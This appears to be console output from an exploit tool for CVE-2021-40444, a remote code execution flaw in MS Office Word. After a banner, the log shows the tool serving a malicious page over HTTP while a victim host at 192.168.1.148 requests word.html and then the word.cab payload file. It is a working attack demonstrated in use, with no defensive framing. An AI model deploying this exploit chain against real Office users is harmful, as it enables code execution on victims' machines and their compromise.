 [%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "HEAD / HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "GET /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] code 501, message Unsupported method ('OPTIONS')
192.168.1.148 - - [15/Sep/2021 00:55:58] "OPTIONS / HTTP/1.1" 501 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "GET /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:55:58] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:56:00] "GET /word.cab HTTP/1.1" 200 -
192.168.1.148 - - [15/Sep/2021 00:56:06] "HEAD /word.html HTTP/1.1" 200 -